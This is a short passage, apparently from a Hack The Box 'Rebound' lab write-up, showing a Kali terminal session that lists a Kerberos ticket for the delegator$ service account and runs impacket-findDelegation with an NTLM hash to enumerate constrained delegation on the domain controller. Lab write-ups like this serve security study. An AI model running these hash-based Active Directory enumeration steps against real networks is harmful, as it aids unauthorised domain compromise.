 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ klist
Ticket cache: FILE:delegator$.ccache
Default principal: delegator$@REBOUND.HTB
Valid starting       Expires              Service principal
06/26/2025 07:37:58  06/26/2025 17:37:58  krbtgt/REBOUND.HTB@REBOUND.HTB
renew until 06/27/2025 07:37:58
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-findDelegation 'rebound.htb/delegator$' -hashes :c5c2c04a2590c117fa9e1a07a110dad3 -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
AccountName  AccountType                          DelegationType  DelegationRightsTo     SPN Exists
-----------  -----------------------------------  --------------  ---------------------  ----------
delegator$   ms-DS-Group-Managed-Service-Account  Constrained     http/dc01.rebound.htb  No
# Cross-Session Relay